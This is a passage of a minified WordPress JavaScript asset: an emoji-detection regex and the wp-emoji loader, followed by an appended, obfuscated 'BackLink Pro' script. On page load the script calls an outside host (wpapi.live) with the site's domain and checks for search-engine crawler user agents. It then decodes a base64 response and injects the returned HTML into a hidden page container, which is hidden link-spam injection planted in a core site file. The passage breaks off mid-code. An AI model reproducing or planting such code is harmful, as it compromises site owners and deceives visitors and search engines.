f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const 